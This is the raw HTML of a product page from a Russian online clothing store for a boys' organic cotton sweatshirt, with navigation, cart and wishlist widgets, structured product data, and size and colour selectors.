    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketpCwjw4'--><div id="bx_basketpCwjw4" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketpCwjw4'--></a>
    </div>
    <div class="duty__title duty__title_margin">В избранном</div>
    <div class="duty__rm">
        <img src="/local/templates/cetera_common/images/rm.svg" alt="">
    </div>
    <div class="stock-block" id="refresh_small_fav">
   		<div class="reserve">Вы ничего не добавили :( <span class="show-for-large"></span>
			</div>
		</div>
   
</div>

<!-- cart -->
<div class="duty hide" data-num="4">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basket1z1dcB'--><div id="bx_basket1z1dcB" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basket1z1dcB'--></a>
    </div>
    <div class="duty__title duty__title_margin">В корзине</div>
    <div class="duty__rm">
        <img src="/local/templates/cetera_common/images/rm.svg" alt="">
    </div>

        <div class="reserve">Ваша корзина пока пуста
        <span class="show-for-large"></span>
    </div>
    
</div>

    
<header class="header header_fair">
    <div class="header__front header__front_new">
        <div class="header__row">
            <div>
                <div class="header__list header__list_new">
                            <div class="header__item-link">

            <a href='/women/' title='Женщинам' class='header__link '>Женщинам</a>        </div>
            <div class="header__item-link">

            <a href='/men/' title='Мужчинам' class='header__link '>Мужчинам</a>        </div>
            <div class="header__item-link">

            <a href='/junior/' title='Детям' class='header__link header__link_active'>Детям</a>        </div>
                        <div class="header__menu">
                        <img src="/local/templates/cetera_common/images/menu.svg" alt="">
                    </div>
                    <div class="header__search header__search_mobile">
                        <img src="/local/templates/cetera_common/images/src-white.svg" alt="" class="svg-inline">

                        <div class="header__reserve">
                            <img src="/local/templates/cetera_common/images/reserve.svg" alt="">
                        </div>
                    </div>
                </div>
            </div>

            <div class="header__logo-block">
                                                    <a href="/" class="header__logo">
                        <img src="/local/templates/cetera_common/images/logo-black.svg" alt="">
                    </a>
                            </div>

            <div class="header__list header__list_end header__city_list">
                <div class="bed__location d-none d-md-block" data-leak="reveal-choose">
                    <img src="/local/templates/cetera_common/images/location.svg" alt="">
                    <span id="reveal-choose-name"></span>
                </div>
                
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_baskethNOimb'--><div id="bx_baskethNOimb" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_baskethNOimb'--></a>
            </div>
        </div>
</header>

   
<nav class="mobile-nav">
    <ul class="mobile-nav__list">
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        menu-toggle"
                    
                >
                                                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#menu"></use>
                    </svg>
                    <span>Каталог</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/wishlist/"
                >
                
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



                                    <svg width="29" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#favorites"></use>
                    </svg>
                    <span>Избранное</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/"
                >
                                                    <svg width="30" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#main"></use>
                    </svg>
                    <span>Главная</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/cart/"
                >
                                <!--'start_frame_cache_bx_basketR5YPDA'--><div id="bx_basketR5YPDA" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketR5YPDA'-->                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#cart"></use>
                    </svg>
                    <span>Корзина</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/"
                >
                                                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#profile"></use>
                    </svg>
                    <span>Профиль</span>
                </a>
            </li>
            </ul>
</nav>

    <main class="main main_0">





<script type='application/ld+json'>
    {
        "@context": "http://www.schema.org",
        "@type": "product",
        "brand": "Marc o'Polo",
        "name": "Свитшот из органического хлопка для мальчиков",
        "image": "https://marc-o-polo.ru/upload/resize_cache/iblock/770/1200_850_1/fnjcf7zre7gg7p89adjrqz3k909ujo4k.webp",
        "description": "Свитшот из органического хлопка для мальчиков Арт. 232001011. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки.",
        "aggregateRating": {
            "@type": "aggregateRating",
            "ratingValue": "5.0",
            "reviewCount": "1"
        },
        "offers": {
            "@type": "Offer",
            "url": "https://marc-o-polo.ru/junior/catalog/svitshoty-i-khudi_1/232001011-522/",
            "priceCurrency": "RUB",
            "price": 1890,
            "availability": "https://schema.org/OutOfStock"
        }

    }
</script>

    <ul class="bread mobile_bread">
                                    <li class="bread__item">
                    <a class="bread__link" href="/">
                        <span>Главная</span>
                    </a>
                </li>
                                                <li class="bread__item">
                    <a class="bread__link" href="/junior/">
                        <span>Детям</span>
                    </a>
                </li>
                                                <li class="bread__item">
                    <a class="bread__link" href="/junior/catalog/svitshoty-i-khudi_1/">
                        <span>Свитшоты и худи</span>
                    </a>
                </li>
                                                <li class="bread__item bread__item_last" >
                    <span class="bread__link bread__link_last">Свитшот из органического хлопка для мальчиков</span>
                </li>
                        </ul>

        <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Главная",
        "item": "https://marc-o-polo.ru/"
      },      {
        "@type": "ListItem",
        "position": 2,
        "name": "Детям",
        "item": "https://marc-o-polo.ru/junior/"
      },      {
        "@type": "ListItem",
        "position": 3,
        "name": "Свитшоты и худи",
        "item": "https://marc-o-polo.ru/junior/catalog/svitshoty-i-khudi_1/"
      },      {
        "@type": "ListItem",
        "position": 4,
        "name": "Свитшот из органического хлопка для мальчиков",
        "item": "https://marc-o-polo.ru/junior/catalog/svitshoty-i-khudi_1/232001011-522/"
      }      ]
    }
    </script>

<!-- delete after new catalog -->
<div class="x-reinit-slider-product-complete-image"></div>
<div class="x-reinit-slider-pullover"></div>

<!--  -->
<div class="fruit" data-brand="" data-code="232001011-111" data-bar-code="4337285914590" data-price-code="Цена||Цена Аутлет||Member price" data-product-id="154073" data-iblock-id="39" data-prop-id="1709" data-item="154074" data-xml="82efaed1-ab75-11ed-bba4-005056026750#82efaed2-ab75-11ed-bba4-005056026750" data-section-desc="" data-section="955" data-price-value="1890" data-show-deactivated="Y" id="bx_1744171377_154074" data-from-cache="N" data-viewed-in-component="Y">
    <div id="productAdded">Товар добавлен в корзину</div>
    <div class="fruit__cell fruit__cell_first">
        <div class="vessel">
            <div
                class="fruit__like addtoWishlist addtoWishlistDesktop"
                data-item-id="154073"
                data-offer-id="154074"
                data-offer-ids="154074,154075,154076,154077,154078,154079,154080,154081"
                data-act="add">
                <svg width="24" height="24">
                    <use href="/local/templates/cetera_common/images/sprite.svg?v=1#favorite"></use>
                </svg>
            </div>
            <a href="#complete-the-image" id="fullLook" class="fruit__like viewFullLook">весь образ</a>
        


                        <div class="sled">
                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/770/1200_850_1/fnjcf7zre7gg7p89adjrqz3k909ujo4k.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/770/1200_850_1/fnjcf7zre7gg7p89adjrqz3k909ujo4k.webp">
                        <img src="/upload/resize_cache/iblock/770/1200_850_1/fnjcf7zre7gg7p89adjrqz3k909ujo4k.webp" alt="Свитшот из органического хлопка для мальчиков Marc o'Polo - фото 1" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/592/1200_850_1/etkrvhx4n8iahvzbibannbxzuuskgd7k.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/592/1200_850_1/etkrvhx4n8iahvzbibannbxzuuskgd7k.webp">
                        <img src="/upload/resize_cache/iblock/592/1200_850_1/etkrvhx4n8iahvzbibannbxzuuskgd7k.webp" alt="Свитшот из органического хлопка для мальчиков Marc o'Polo - фото 2" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/402/1200_850_1/truxqdvl27yik0p30kdkd6g1ayzt087e.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/402/1200_850_1/truxqdvl27yik0p30kdkd6g1ayzt087e.webp">
                        <img src="/upload/resize_cache/iblock/402/1200_850_1/truxqdvl27yik0p30kdkd6g1ayzt087e.webp" alt="Свитшот из органического хлопка для мальчиков Marc o'Polo - фото 3" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/fa0/1200_850_1/dj1lxi0ebvn2abthpid5496x3n2xtmuv.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/fa0/1200_850_1/dj1lxi0ebvn2abthpid5496x3n2xtmuv.webp">
                        <img src="/upload/resize_cache/iblock/fa0/1200_850_1/dj1lxi0ebvn2abthpid5496x3n2xtmuv.webp" alt="Свитшот из органического хлопка для мальчиков Marc o'Polo - фото 4" />
                    </a>

                                
                
            </div>
        </div>
        <div class="connect">

                            <div class="connect__item connect__item_curr">
                    <img src="/upload/resize_cache/iblock/770/80_57_1/fnjcf7zre7gg7p89adjrqz3k909ujo4k.webp" alt="Свитшот из органического хлопка для мальчиков Marc o'Polo - фото 1" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/592/80_57_1/etkrvhx4n8iahvzbibannbxzuuskgd7k.webp" alt="Свитшот из органического хлопка для мальчиков Marc o'Polo - фото 2" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/402/80_57_1/truxqdvl27yik0p30kdkd6g1ayzt087e.webp" alt="Свитшот из органического хлопка для мальчиков Marc o'Polo - фото 3" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/fa0/80_57_1/dj1lxi0ebvn2abthpid5496x3n2xtmuv.webp" alt="Свитшот из органического хлопка для мальчиков Marc o'Polo - фото 4" />
                </div>
                        
            
        </div>
    </div>
    <div class="fruit__cell fruit__cell_second">
        <div>
            <h1 class="fruit__h1">Свитшот из органического хлопка для мальчиков</h1>

            
                <div class="fruit__cat">
                                    </div>

                <div class="fruit__grid">
                    <div class="pants__title sale__message" style="color: #D0493B;text-decoration: none;font-weight: 600;">

                        

                    </div>
                </div>
                <div class="fruit__grid">
                    <div class="fruit__rect">
                        <div class="fruit__lock">
                            
                                <div class="fruit__price fruit__price_red">1&nbsp;890 &#8381;</div>
                                <div class="fruit__old">6&nbsp;490 &#8381;</div>

                            

                        </div>
                    </div>
                    <div class="fruit__info">

                                                    <div><img src="/local/templates/cetera_common/images/bonus.svg" alt=""></div>
                            <div class="fruit__bonus">Начислим 94
                                балла                            </div>
                        
                                                                    </div>
                </div>
                                    <div class="accordion accordion_yandexPayBadges js-yandex-pay-widget" style="display: none">
                        <div class="accordion__item accordion__item_yandexPayBadges">
                            <div class="accordion__title accordion__title_yandexPayBadges">
                                                                    <div>
                                                                                <yandex-pay-badge
                                                                                            type=bnpl                                                                                            size=m                                                                                            variant=simple                                                                                            theme=light                                                                                            color=primary                                                                                            amount=1890                                                                                            merchant-id=c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf                                                                                    />
                                    </div>
                                                                    <div>
                                                                                    <span>До&nbsp;</span>
                                                                                <yandex-pay-badge
                                                                                            type=cashback                                                                                            size=m                                                                                            theme=light                                                                                            color=primary                                                                                            amount=1890                                                                                            merchant-id=c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf                                                                                    />
                                    </div>
                                                            </div>
                                                            <div class="accordion__content accordion__content_yandexPayBadges">
                                    <div class="yandex-pay-widget"></div>
                                </div>
                                                    </div>
                    </div>
                
                                    <div class="fruit__flex skuPropertyList  " data-highload="Y" data-name="TSVET_ECOM">
                        <div class="fruit__color">Цвет</div>
                                                    <div title="Белый" data-value="44abb89e-a5bf-11eb-bb96-005056026750" class="tint  skuPropertyLinkDetail    tint_active" style="background: url('/upload/resize_cache/uf/fc2/30_30_1/o2wmrfggs5ymsv326dzpwxt555fq8h7o.jpg')"></div>
                                                    <div title="Зеленый" data-value="4c74c9e3-a5bf-11eb-bb96-005056026750" class="tint  skuPropertyLinkDetail   " style="background: url('')"></div>
                                            </div>
                

                                    <div class="fruit__grid fruit__grid_new ">
                                                    <div class="fruit__cone">Размер
                                
                            </div>
                                                                            <a class="fruit__link" data-leak="reveal-table">Таблица размеров</a>
                                            </div>


                    <div class="day day_mall desktop-sizes">
                        <div class="day__crop">
                            <div class="day__wrap jsRazmerContainer skuPropertyList " data-highload="Y" data-name="RAZMER">

                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-0" type="radio" name=" razmer" >
                                        <label data-value="140" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-0">
                                            <span class="day__title">140</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-1" type="radio" name=" razmer" >
                                        <label data-value="152" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-1">
                                            <span class="day__title">152</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-2" type="radio" name=" razmer" >
                                        <label data-value="164" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-2">
                                            <span class="day__title">164</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-3" type="radio" name=" razmer"  checked="checked" >
                                        <label data-value="176" class=" tint_active day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-3">
                                            <span class="day__title">176</span>
                                            
                                        </label>
                                    </div>
                                
                            </div>
                        </div>
                    </div>
                <!-- mobile size selector -->
                <div class="size-select
                                                        ">
                    <div class="size-select__inner">
                        <span class="size-select__value"></span>
                    </div>
                </div>

                <div class="leak leak_sizes" id="leak_sizes">
                    <div class="leak__close">
                        <img src="/local/templates/cetera_common/images/rm.svg" alt="" />
                    </div>
                    <div class="leak__h5" data-text="Выберите размер">Выберите размер</div>
                    <div class="leak__content">
                        <div class="fruit__cone">Размер
                                                    </div>
                        <div class="day day_mall ">
                            <div class="day__crop">
                                <div class="day__wrap jsRazmerContainer skuPropertyList " data-highload="Y" data-name="RAZMER">

                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-0" type="radio" name=" razmer">
                                            <label data-value="140" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-0">
                                                <span class="day__title">140</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-1" type="radio" name=" razmer">
                                            <label data-value="152" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-1">
                                                <span class="day__title">152</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-2" type="radio" name=" razmer">
                                            <label data-value="164" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-2">
                                                <span class="day__title">164</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-3" type="radio" name=" razmer">
                                            <label data-value="176" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-3">
                                                <span class="day__title">176</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="leak leak_size-subscription" id="reveal-size-subscription">
                      <div class="leak__close">
                        <img src="/local/templates/cetera_common/images/rm.svg" alt="" />
                    </div>
                    <div class="leak__h5" data-text="Выберите размер">Подписаться на&nbsp;размер</div>
                    <div class="leak__content">
                        <div class="size-subscription">
                            <div class="size-subscription__row">Мы сообщим вам, когда товар снова появится в продаже</div>
                            <div class="size-subscription__row"><input class="consent__input w-100" value="" placeholder="Ваш e-mail"></div>
                            <button class="button w-100">Сообщить о поступлении</button>
                            <div class="mb-2">
                                Нажимая кнопку &laquo;Подписаться&raquo;, вы&nbsp;подтверждаете, что принимаете условия <a rel="noopener noreferrer" target="_blank" href="/pravila-obrabotki-personalnykh-dannykh-/" class="consent__link">Политики конфиденциальности</a>
                            </div>
                            <div class="finish__text">
                                <input
                                    class="choise__input"
                                    type="checkbox"
                                    id="public_offer_mobile"
                                    checked
                                />
                                <label class="choise__label" style="font-size: 12px" for="public_offer_mobile">
